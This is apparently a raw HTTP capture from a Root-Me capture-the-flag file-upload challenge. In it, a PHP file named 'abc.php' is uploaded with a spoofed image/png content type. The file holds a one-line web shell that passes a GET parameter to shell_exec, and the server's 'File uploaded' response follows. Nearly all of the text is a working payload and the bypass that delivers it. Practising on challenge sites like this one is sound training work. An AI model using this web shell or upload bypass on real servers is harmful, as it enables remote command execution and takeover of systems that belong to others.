 Origin: http://challenge01.root-me.org
Connection: close
Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
Cookie: PHPSESSID=9sdhho28lu7id5e9dfbgcshaa5
Upgrade-Insecure-Requests: 1
-----------------------------2995119424827
Content-Disposition: form-data; name="file"; filename="abc.php"
Content-Type: image/png
ï»¿<?php
$output = shell_exec($_GET['lenh']);
echo "<pre>$output</pre>";
?>
<html><head><style>body { background: black; color: white;
}</style></head><body><h1>Photo gallery v 0.03</h1><span
id=menu/>&nbsp;|&nbsp;<span><a
href='?galerie=defaced'>defaced</a></span>&nbsp;|&nbsp;<span><a
href='?galerie=upload'>upload</a></span>&nbsp;|&nbsp;<span><a
href='?galerie=pirate'><b>pirate</b></a></span><br><hr>File
information&nbsp;:<br><ul><li>Upload: abc.php</li><li>Type:
image/png</li><li>Size: 0.078125 kB</li><li>Stored in: /abc.php</li></ul><b>File
uploaded</b>.</body></html>